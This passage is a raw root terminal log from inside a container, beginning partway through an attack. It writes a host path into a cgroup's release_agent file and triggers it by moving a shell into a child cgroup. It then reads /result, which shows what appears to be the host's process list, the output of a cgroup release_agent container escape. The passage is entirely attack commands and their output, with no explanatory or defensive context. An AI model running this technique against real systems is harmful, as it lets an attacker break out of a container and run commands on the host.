 root@133a49a0d483:/# echo "$host_path/cmd" > /tmp/testcgroup/release_agent
root@133a49a0d483:/# sh -c "echo \$\$ >  /tmp/testcgroup/x/cgroup.procs"
root@133a49a0d483:/# ls /
bin  boot  cmd  dev  etc  home  lib  lib32  lib64  libx32  media  mnt  opt  proc  result  root  run  sbin  srv  sys  tmp  usr  var
root@133a49a0d483:/# cat /result
UID          PID    PPID  C STIME TTY          TIME CMD
root           1       0  0 01:18 ?        00:00:02 /sbin/init maybe-ubiquity
root           2       0  0 01:18 ?        00:00:00 [kthreadd]
root           3       2  0 01:18 ?        00:00:00 [rcu_gp]
root           4       2  0 01:18 ?        00:00:00 [rcu_par_gp]
root           6       2  0 01:18 ?        00:00:00 [kworker/0:0H-kblockd]
root           7       2  0 01:18 ?        00:00:00 [kworker/0:1-events]
root           8       2  0 01:18 ?        00:00:00 [kworker/u256:0-events_power_efficient]
root           9       2  0 01:18 ?        00:00:00 [mm_percpu_wq]
root          10       2  0 01:18 ?        00:00:00 [ksoftirqd/0]
root          11       2  0 01:18 ?        00:00:00 [rcu_sched]
root          12       2  0 01:18 ?        00:00:00 [migration/0]
root          13       2  0 01:18 ?        00:00:00 [idle_inject/0]
root          14       2  0 01:18 ?        00:00:00 [cpuhp/0]
root          15       2  0 01:18 ?        00:00:00 [cpuhp/1]
root          16       2  0 01:18 ?        00:00:00 [idle_inject/1]
root          17       2  0 01:18 ?        00:00:00 [migration/1]
root          18       2  0 01:18 ?        00:00:00 [ksoftirqd/1]
root          20       2  0 01:18 ?        00:00:00 [kworker/1:0H-kblockd]
root          21       2  0 01:18 ?        00:00:00 [kdevtmpfs]
root          22       2  0 01:18 ?        00:00:00 [netns]
root          23       2  0 01:18 ?        00:00:00 [rcu_tasks_kthre]
root          24       2  0 01:18 ?        00:00:00 [rcu_tasks_rude_]
root          25       2  0 01:18 ?        00:00:00 [rcu_tasks_trace]
root          26       2  0 01:18 ?        00:00:00 [kauditd]
root          27       2  0 01:18 ?        00:00:00 [kworker/0:2-events]
root          28       2  0 01:18 ?        00:00:00 [khungtaskd]
root          29       2  0 01:18 ?        00:00:00 [oom_reaper]
root          30       2  0 01:18 ?        00:00:00 [writeback]
root          31       2  0 01:18 ?        00:00:00 [kcompactd0]
root          32       2  0 01:18 ?        00:00:00 [ksmd]
root          33       2  0 01:18 ?        00:00:00 [khugepaged]
root          37       2  0 01:18 ?        00:00:00 [kworker/1:1-events]
root          80       2  0 01:18 ?        00:00:00 [kintegrityd]